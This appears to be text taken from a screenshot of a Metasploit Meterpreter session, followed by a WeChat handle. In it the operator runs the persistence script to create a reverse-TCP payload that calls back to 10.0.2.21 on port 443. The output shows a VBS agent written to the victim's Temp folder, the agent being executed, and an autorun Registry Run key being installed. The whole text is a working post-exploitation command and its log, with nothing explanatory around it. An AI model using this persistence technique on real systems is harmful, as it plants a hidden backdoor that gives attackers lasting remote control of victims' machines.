 meterpreter > run persistence -U -P windows/x64/meterpreter/reverse_tcp -i 5 -p 443 -r 10.0.2.21
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/OUTLOOK_20190928.5745/OUTLOOK_20190928.5745.rc
[*] Creating Payload=windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.21 LPORT=443
[*] Persistent agent script is 10839 bytes long
[+] Persistent Script written to C:\Users\panag\AppData\Local\Temp\AoJqpaqKzj.vbs
[*] Executing script C:\Users\panag\AppData\Local\Temp\AoJqpaqKzj.vbs
[+] Agent executed with PID 5752
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BYXJPOgiTgk
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BYXJPOgiTgk
meterpreter >
微信号: Bypass--